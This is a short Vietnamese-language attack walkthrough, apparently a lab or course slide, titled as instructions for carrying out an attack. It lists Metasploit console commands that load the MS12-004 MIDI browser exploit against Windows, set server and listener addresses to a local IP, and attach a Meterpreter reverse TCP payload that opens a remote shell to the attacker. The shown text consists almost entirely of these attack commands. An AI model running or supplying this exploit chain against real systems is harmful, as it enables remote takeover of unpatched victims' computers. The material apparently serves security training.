 • Cách thực hiện tấn công 
Khởi động msfconsole tử cửa sổ terminal của 
BackTrack 
> msfconsole 
Khai báo lỗ hổng sử dụng và thiết đặt options: 
> Search ms12_004 
> use exploit/windows/browser/ms12_004_midi 
> show options 
> set srvhost 192.168.192.130 
> set lhost 192.168.192.130 
> set payload windows/meterpreter/reverse_tcp 
> exploit 
 